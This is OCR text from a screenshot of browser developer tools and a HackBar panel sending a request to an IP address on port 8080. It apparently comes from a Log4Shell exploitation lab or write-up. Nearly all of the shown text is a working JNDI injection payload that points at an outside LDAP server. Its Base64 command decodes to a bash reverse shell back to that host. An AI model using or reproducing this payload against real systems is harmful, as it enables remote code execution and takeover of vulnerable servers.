 1.14.65.168:8080/hello
ok
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://1.14.65.168:8080/hello
Split URL
Execute
Post data Referer User Agent Cookies Clear All
payload=${jndi:ldap://39.105.205.136:1389/TomcatBypass/Command/Base64
/YmFzaCAtaSA%252BJiAvZGV2L3RjcC8zOS4xMDUuMjA1LjEzNi8xMDAwMCAwPiYx}